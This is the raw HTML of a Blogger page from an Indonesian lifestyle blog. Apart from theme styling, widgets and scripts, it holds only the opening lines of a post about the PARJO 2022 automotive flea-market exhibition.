font-weight: 700; text-transform: uppercase; transition: color .3s } .list-label-widget-content li a:hover { color: #00BE98 } .list-label-widget-content li span:last-child { color: #222222; font-size: 11px;
font-weight: 700; position: absolute; top: 8px; right: 0 } .list-label-widget-content li:first-child span:last-child { top: 2px } .cloud-label-widget-content { text-align: left } .cloud-label-widget-content .label-count {
background: #00BE98; color: #fff!important; margin-left: -3px; white-space: nowrap; border-radius: 0; padding: 1px 4px!important; font-size: 12px!important; margin-right: 5px; transition: background .3s }
.cloud-label-widget-content .label-size { background: #f5f5f5; display: block; float: left; font-size: 11px; margin: 0 5px 5px 0; transition: background .3s } .cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span { height: 18px!important; color: #222222; display: inline-block; font-size: 11px; font-weight: 700!important; text-transform: uppercase; padding: 6px 8px; transition: color .3s
} .cloud-label-widget-content .label-size a { padding: 6px 10px } .cloud-label-widget-content .label-size a:hover { color: #fff!important } .cloud-label-widget-content .label-size, .cloud-label-widget-content .label-count {
height: 30px!important; line-height: 19px!important } .cloud-label-widget-content .label-size:hover { background: #00BE98; color: #fff!important } .cloud-label-widget-content .label-size:hover a { color: #fff!important }
.cloud-label-widget-content .label-size:hover span { background: #222222; color: #fff!important; cursor: pointer } .cloud-label-widget-content .label-size-1, .label-size-2, .label-size-3, .label-size-4, .label-size-5 {
font-size: 100%; opacity: 10 } .label-size-1, .label-size-2 { opacity: 100 } #ads-blog .widget { width: 728px; max-height: 90px; padding:0; margin: 0px auto 15px !important; max-width: 100%; box-sizing: border-box; }
#ads-blog-bottom .widget { width: 728px; max-height: 90px; padding:0; margin: 0px auto 15px !important; max-width: 100%; box-sizing: border-box; } #ads-blog-content .widget { text-align:center; max-height: 90px; padding:0;
margin: 20px auto 0 !important; max-width: 100%; box-sizing: border-box; } #ads-blog-content .widget .widget-content { display:inline-block; } .ads-blog-post-top, .ads-blog-post-bottom { display:none; visibility:hidden; }
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden; position: relative} .PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease} .PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2} .sidebar .PopularPosts
.widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0} .sidebar .PopularPosts
.widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0} .PopularPosts ul li
a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s; font-family: Oswald;} .PopularPosts ul li a:hover{color:#00BE98} .PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0} .PopularPosts ul { counter-reset: popularcount; margin: 0; padding: 0; } .PopularPosts .item-thumbnail::before { background: rgba(0, 0, 0, 0.3); bottom: 0px; content: "";
height: 100px; width: 100px; left: 0px; right: 0px; margin: 0px auto; position: absolute; z-index: 3; } /* ######## Responsive Css ######################### */ @media only screen and (max-width: 1150px) { .row { width: 96%
!important; margin: 0 auto; float: none; } .headerright, .headerleft { float: none; width: 100%; text-align: center; height: auto; margin: 0 auto; clear: both; } .headerleft img { margin: auto; padding-bottom: 15px; }
.headerright { margin: 10px auto 0; } .headerleft .description { text-align:center; } .index .post, .archive .post { width: 48.4%; } } @media only screen and (max-width: 1050px) { #lowerbar-wrapper { width: 100%; max-width:
375px; margin: 0 auto; float: none; clear: both; } } @media only screen and (max-width: 980px) { #main-wrapper, #sidebar-wrapper { float: none; clear: both; width: 100%; margin: 0 auto; } .index .post, .archive .post { width:
48.7%; } .post-body { padding:0; } #main-wrapper { max-width: 100%; } #sidebar-wrapper { padding-top: 20px; } .overlay a { float: right; margin: 30px 0; } .overlay h3 { float: left; } } @media screen and (max-width: 880px) {
.home #header-wrapper { margin-bottom: 10px; } #nav, #nav1 { display:none; } .selectnav { width: auto; color: #222; background: #f4f4f4; border: 1px solid rgba(255,255,255,0.1); position: relative; border: 0; padding: 6px
10px!important; margin: 5px 0; } .selectnav { display: block; width: 100%; max-width:200px; } .navi-menu .selectnav { display:inline-block; margin: 10px 0 0 10px; } #menu { text-align:left; } .item #content-wrapper { padding:
10px 0 30px; } #label_with_thumbs li { width: 100%; clear:both; float:none; margin-bottom:10px; } .index .post, .archive .post { width: 100%; clear:both; float:none; } .index .post.odd, .archive .post.odd { margin-left: 0; } }
@media only screen and (max-width: 768px) { .related li { width: 48%; } .related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related
li:nth-of-type(12) { margin-right: 0; } #post-pager #blog-pager-newer-link { margin: 0 auto 10px; } #post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link { float: none; clear: both; margin: 0 auto; display:
block; width:100%; } .share-art span { display: none; } .ops-404 { width: 80%!important; } .title-404 { font-size: 160px!important; } .overlay { display:none; visibility:hidden; } .post-labels { margin-bottom: 10px; } } @media
screen and (max-width: 600px) { } @media only screen and (max-width: 480px) { #header-inner { max-width:100%; } .top-bar-social #social a, .bottom-bar-social #social a { width:25px; height:25px; } .related li { width: 100%;
float: none; margin-right: 0; clear:both; } .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con { height:350px; } .second-meta .share-art { float: none; } .second-meta .share-title { display: none; } .owl-prev,
.owl-next { top: 10px; } .sora-slide .ty-bonos-entry a { font-size:20px; } .index .post h2, .archive .post h2 { line-height: 1.4em; font-size: 19px; } .block-image { float: none; margin: 0 auto; clear: both; width: 100%; }
.jugas_footer_copyright { text-align: center; display: block; clear: both; } .top-bar-social, .bottom-bar-social { float: none; width: 100%; clear: both; overflow: hidden; } .top-bar-menu { float: none; width: 100%; clear: both;
margin-top: 0; margin-bottom: 10px; } .top-bar-social li, .bottom-bar-social li { display: inline-block; float: none; } .top-bar-menu .selectnav { width: 100%; max-width:100% } h1.post-title { font-size: 22px; margin-bottom:
10px; line-height: 1.4em; } .breadcrumbs { display:none; } #sidebar-wrapper { max-width: 100%; } .about-widget-image { overflow: hidden; } .share-art { float: none; margin: 0 auto; text-align: center; clear: both; }
.share-title{ display:none; } .blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading { display: none; } .blog-pager-older-link
.post-nav-icon, .blog-pager-newer-link .post-nav-icon { line-height: 40px; width: 100%; } } @media only screen and (max-width: 360px) { #header-inner img { max-width: 100%; margin: 0 auto; float: none; height: auto; } #meta-post
{ position: relative; overflow: hidden; display: block; border-bottom: 1px solid #f2f2f2; } #meta-post:after { display: none; } .index .post h2, .archive .post h2 { font-size: 16px; } .share-art { float: none; clear: both;
margin: 0 auto; text-align: center; } } @media only screen and (max-width: 300px) { #sidebar-wrapper, #search-bar {display:none} #menu { text-align: center; } .top-bar-menu,.selectnav{width:100%} .top-bar-search, #ads-blog {
display: none; } .archive .post h2,.index .post h2 { line-height: 1.4em !important; font-size: 14px!important; } .index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author { display: none; } .share-art,
.share-box .post-author { float: none; margin: 0 auto; text-align: center; clear: both; } .read-more-wrap, .post-labels { float: none !important; clear: both; display: block; text-align: center; } .ops-404 { font-size:
18px!important; } .title-404 { font-size: 110px !important; } h1.post-title { font-size: 17px; } .share-box { overflow: hidden; } .top-bar-social #social a { width: 24px; height: 24px; line-height: 24px; } }

--></style>
<style>
            /*-------Typography and ShortCodes-------*/
            .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
            .FollowByEmail {
                clear: both;
            }
        </style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/ body#layout .theme-opt { display: block !important; } body#layout .option { background-color: #2c3e50!important; overflow: hidden!important; } body#layout .option h4 { font-size:
16px; padding: 4px 0 7px; color: #fff!important; } body#layout .option .widget { float: none; width: 100%; } body#layout .option .widget.locked-widget .widget-content { background-color: #34495e !important; border-color: #455668
!important; color: #fff!important; } body#layout .option .widget.locked-widget .widget-content a.editlink { color: #fff !important; border: 1px solid #233648; border-radius: 2px; padding: 2px 5px; background-color: #233648; }
body#layout #outer-wrapper { padding: 0; width: 800px } body#layout .section h4 { color: #333; text-align:center; text-transform:uppercase; letter-spacing:1.5px; } body#layout #content-wrapper { margin: 0 auto } body#layout
.headerright { width: 395px; } body#layout #main-wrapper { float: left; width: 70%; margin: 0; padding: 0 } body#layout #sidebar-wrapper { float: right; width: 30%; margin: 0; padding: 5px 0 0; } body#layout #sidebar-wrapper
.section { background-color: #f8e244 !important; border: 1px solid #fff } body#layout #sidebar-wrapper .section h4 { color:#000; } body#layout #sidebar-wrapper .section .widget-content { border-color: #5a7ea2!important }
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 { background-color: #0080ce !important } body#layout #main-wrapper #main { margin-right: 4px; background-color: #5a7ea2; border-color: #34495e } body#layout
#main-wrapper #main h4 { color: #fff!important } body#layout .layout-widget-description { display: none!important } body#layout #lowerbar-wrapper { width: 25%; float: left; } body#layout #Blog1 .widget-content { border-color:
#34495e } body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom { display: block; visibility: visible; } body#layout .feat-slider-wrap .section { background-color: #a0d3db !important; border: 1px solid #a2dbeb }
body#layout .FollowByEmail .widget-content:before { display: none; } body#layout .top-bar-social, body#layout .top-bar-menu { width:47%; } body#layout .bottom-bar-social { display:block; float: none; } body#layout .tm-menu {
height: auto; } body#layout #menu { display: block; visibility:visible; height: auto; } body#layout #menu .widget { display: block; visibility:visible; } /*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
            //<![CDATA[
            (function (d, s, id) {
                var js,
                    fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                fjs.parentNode.insertBefore(js, fjs);
            })(document, "script", "facebook-jssdk");
            //]]>
        </script>
<script type='text/javascript'>
            //<![CDATA[
            var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png";
            var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
            var more_text = "View More";
            var comments_text = "<span>Post </span>Comment";
            var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
            var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
            //]]>
        </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9041985012701706420&amp;zx=d84a266d-2365-4ab6-9208-1d6e9d6b54ed' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9041985012701706420&amp;zx=d84a266d-2365-4ab6-9208-1d6e9d6b54ed' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
	<div id="outer-wrapper" class="item">
	<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.kiatkiatku.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Kiat-Kiatku | Lifestyle' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcjXwtNW4BPJwIMmf92t0TC6M0oB7KpFgKe0WSVbcQ5ietXReICmI5Im2dE84fF-4bh6Dh77AG_zqCyxrgdmce8u5GBe_IsSFRlZMLDJ5igmPypFWS1U_ObG-5Ij3IU1g82nUqiZpP9vw/s1600/logo-1.png' style='display: block' width='300px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.kiatkiatku.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Anti%20Aging' itemprop='url'>ANTI AGING</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Diet' itemprop='url'>DIET</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Make-Up' itemprop='url'>MAKE UP</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini' itemprop='url'>PENUAAN DINI</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Tips' itemprop='url'>TIPS</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script src='//tags.orquideassp.com/tag/55330'></script><br/>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>

		<div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
		  <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.kiatkiatku.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review' property='v:title' rel='v:url'>Event &amp; Review</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.kiatkiatku.com/search/label/Lifestyle' property='v:title' rel='v:url'>Lifestyle</a></span>
<brc>/</brc>
<span>Pameran Pasar Jongkok Otomotif PARJO 2022</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Pameran Pasar Jongkok Otomotif PARJO 2022
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review' rel='tag'>Event &amp; Review</a>,
<a href='https://www.kiatkiatku.com/search/label/Lifestyle' rel='tag'>Lifestyle</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8590922589164031832' itemprop='articleBody'>
<meta content='Hah, Parjo? Nama yang begitu unik!. Setelah absen 2 tahun karena pandemi, pameran Parjo 2022 akhirnya digelar kembali. Antusiame pencinta du...' name='twitter:description'/>
Hah, Parjo? Nama yang begitu unik!. Setelah absen 2 tahun karena pandemi, pameran Parjo 2022 akhirnya digelar kembali. Antusiame pencinta dunia otomotif, kreator maupun pengunjung acara ini begitu tinggi. Penasaran ada kegiatan apa saja di sana? Yuk, ikuti cerita selanjutnya!&nbsp;&nbsp;&nbsp;Kupikir aku baru pertama kali berkunjung ke pameran Parjo. Eh, ternyata suamiku bilang, &#8220;Kan zaman kita 
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2022/07/pameran-pasar-jongkok-otomotif-parjo.html&title=Pameran Pasar Jongkok Otomotif PARJO 2022' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2022/07/pameran-pasar-jongkok-otomotif-parjo.html&title=Pameran Pasar Jongkok Otomotif PARJO 2022' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2022/07/pameran-pasar-jongkok-otomotif-parjo.html&title=Pameran Pasar Jongkok Otomotif PARJO 2022' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.kiatkiatku.com/2022/07/pameran-pasar-jongkok-otomotif-parjo.html&media=&description=Hah, Parjo? Nama yang begitu unik!. Setelah absen 2 tahun karena pandemi, pameran Parjo 2022 akhirnya digelar kembali. Antusiame pencinta du...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.kiatkiatku.com/2022/07/pameran-pasar-jongkok-otomotif-parjo.html&title=Pameran Pasar Jongkok Otomotif PARJO 2022' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiatkiatku.com/2022/07/pengalaman-pertama-berkunjung-ke.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiatkiatku.com/2022/06/pura-mangkunegaran-surakarta-yang-megah.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
Lifestyle
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=8590922589164031832&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=8590922589164031832&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=8590922589164031832&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=8590922589164031832&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=8590922589164031832&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review' rel='tag'>Event &amp; Review</a>,
<a href='https://www.kiatkiatku.com/search/label/Lifestyle' rel='tag'>Lifestyle</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

		  </div>
		
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

			</div></div>
		  
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiatkiatku.com/2022/07/pengalaman-pertama-berkunjung-ke.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiatkiatku.com/2022/06/pura-mangkunegaran-surakarta-yang-megah.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.kiatkiatku.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
		function googleTranslateElementInit() {
		  new google.translate.TranslateElement({
			pageLanguage: 'en',
			autoDisplay: 'true',
